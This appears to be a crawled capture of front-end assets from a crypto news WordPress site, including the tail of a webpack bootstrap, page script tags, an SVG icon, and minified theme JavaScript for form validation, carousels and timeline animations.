/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_55241266-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55241266'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-55241266","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/7-bored-apes-worth-700k-stolen/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="55241266" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768870509 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg
body_size: -102
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 6" width="10" height="6">
	<title>arrow-down-svg</title>
	<style>
		.s0 { fill: #ffffff } 
	</style>
	<path id="Layer" class="s0" d="m1.8 0.7l3.2 3.3 3.2-3.3q0.2-0.1 0.3-0.1 0.2-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0 0.3 0.1 0.1 0.2 0.2 0.3 0.1 0.2 0.1 0.3 0 0.2-0.1 0.3-0.1 0.2-0.2 0.3l-3.8 3.8q-0.1 0.2-0.3 0.2-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2 0-0.3-0.2l-3.8-3.8c-0.3-0.3-0.3-0.8 0-1.2 0.3-0.3 0.8-0.3 1.2 0z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958
body_size: 1973
content:
jQuery(document).ready(function(){if(jQuery('.popup-vimeo-youtube').length){jQuery(".popup-vimeo-youtube").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,preloader:!1,fixedContentPos:!1})}
jQuery('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(event){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){event.preventDefault();jQuery('html, body').animate({scrollTop:target.offset().top},1000,function(){var $target=jQuery(target);$target.focus();if($target.is(":focus")){return!1}else{$target.attr('tabindex','-1');$target.focus()}})}}})});jQuery("#listings_metaboxs").validate({validClass:'validated',rules:{mt_listing_crypto_coin_name:{required:!0,minlength:2},mt_listing_received:{required:!0,number:!0,minlength:2},mt_listing_goal_money:{required:!0,minlength:2},mt_listing_end_date_pick:{required:!0,minlength:2},mt_listing_website_button:{required:!0,minlength:2},mt_listing_whitepaper_button:{required:!0,minlength:2},mt_listing_token_sale_date:{required:!0,minlength:2},mt_listing_ticker:{required:!0,minlength:2},mt_listing_token_type:{required:!0,minlength:2},mt_listing_ico_token_price:{required:!0,number:!0,minlength:2},mt_listing_fundraising_goal:{required:!0,number:!0,minlength:2},mt_listing_sold_on_pre_sale:{required:!0,number:!0,minlength:2},mt_listing_total_tokens:{required:!0,number:!0,minlength:2},mt_listing_available_for_token_sale:{required:!0,number:!0,minlength:2},mt_listing_team_tokens:{required:!0,number:!0,minlength:2},mt_listing_other_tokens:{required:!0,number:!0,minlength:2},mt_listing_whitelist:{required:!0,minlength:2},mt_listing_cant_participate:{required:!0,minlength:2},mt_listing_accepts:{required:!0,minlength:2},mt_listing_min_max_personal_cap:{required:!0,minlength:2},},messages:{mt_listing_crypto_coin_name:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_received:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_goal_money:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_end_date_pick:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_website_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_whitepaper_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_sale_date:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ticker:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_type:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ico_token_price:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_fundraising_goal:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_sold_on_pre_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_total_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_available_for_token_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_team_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_other_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_whitelist:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_cant_participate:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_accepts:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_min_max_personal_cap:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},},});if(jQuery('.mt_listing--gallery').length){jQuery('.mt_listing--gallery').magnificPopup({delegate:'a',type:'image',gallery:{enabled:!0},})}
jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery('.testimonials').length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.members-container').length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-1').length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-2').length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.testimonials-container-3').length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.testimonials02-container').length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!0,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='icon-arrow-left'></i>","<i class='icon-arrow-right'></i>"],singleItem:!0})}
if(jQuery('.mt_tweets_slider').length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery('.mt_members_fancy_slider').length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-1').length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.clients_container_shortcode-2').length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.clients_container_shortcode-3').length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.clients_container_shortcode-4').length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-5').length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
if(jQuery('.icodrops_slider_container_shortcode-1').length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.icodrops_slider_container_shortcode-2').length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.icodrops_slider_container_shortcode-3').length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.icodrops_slider_container_shortcode-4').length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.icodrops_slider_container_shortcode-5').length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
if(jQuery('#DataTable-icondrops-active').length){jQuery('#DataTable-icondrops-active').dataTable({"columns":[{"sortable":!1},{"sortable":!1},{"sortable":!1},{"sortable":!0},{"sortable":!0},{"sortable":!1}],"aoColumnDefs":[{"sType":"numeric"}],language:{searchPlaceholder:"Search ICO"},})}
jQuery('.single-icondrops .progress .progress-bar').css("width",function(){return jQuery(this).attr("aria-valuenow")+"%"})})}(jQuery))

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958
body_size: 1685
content:
jQuery(document).ready(function($){var timelineBlocks=$('.cd-timeline-block'),offset=0.8;hideBlocks(timelineBlocks,offset);$(window).on('scroll',function(){(!window.requestAnimationFrame)?setTimeout(function(){showBlocks(timelineBlocks,offset)},100):window.requestAnimationFrame(function(){showBlocks(timelineBlocks,offset)})});function hideBlocks(blocks,offset){blocks.each(function(){($(this).offset().top>$(window).scrollTop()+$(window).height()*offset)&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').addClass('is-hidden')})}
function showBlocks(blocks,offset){blocks.each(function(){($(this).offset().top<=$(window).scrollTop()+$(window).height()*offset&&$(this).find('.cd-timeline-img').hasClass('is-hidden'))&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').removeClass('is-hidden').addClass('bounce-in')})}});jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery(".testimonials-container").length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".members-container").length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-1").length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-2").length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".testimonials-container-3").length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".testimonials02-container").length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_tweets_slider").length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_members_fancy_slider").length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-1").length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".clients_container_shortcode-2").length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".clients_container_shortcode-3").length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".clients_container_shortcode-4").length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-5").length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,3],[1000,4],[1200,4],[1400,5],[1600,5]]})}
if(jQuery(".icodrops_slider_container_shortcode-1").length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".icodrops_slider_container_shortcode-2").length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".icodrops_slider_container_shortcode-3").length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".icodrops_slider_container_shortcode-4").length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".icodrops_slider_container_shortcode-5").length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,2.95],[1000,3.4],[1200,3.4],[1400,3.25],[1600,3.7]]})}
if(jQuery(".categories_shortcode_2").length){jQuery(".categories_shortcode_2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".categories_shortcode_3").length){jQuery(".categories_shortcode_3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".categories_shortcode_4").length){jQuery(".categories_shortcode_4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
